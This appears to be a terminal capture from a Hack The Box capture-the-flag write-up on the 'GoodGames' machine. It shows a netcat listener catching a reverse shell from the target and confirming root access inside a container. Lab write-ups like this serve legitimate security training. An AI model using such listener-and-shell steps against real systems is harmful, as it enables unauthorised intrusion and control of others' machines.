 ┌──(hackermater㉿RedTeam)-[~/HTB/Machines/GoodGames/content]
└─$ nc -lvp 4444
listening on [any] 4444 ...
connect to [10.10.14.20] from goodgames.htb [10.10.11.130] 41034
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@3a453ab39d3d:/backend# id ; whoami ; hostname -I ; pwd
id ; whoami ; hostname -I ; pwd
uid=0(root) gid=0(root) groups=0(root)
root
172.19.0.2
/backend
root@3a453ab39d3d:/backend#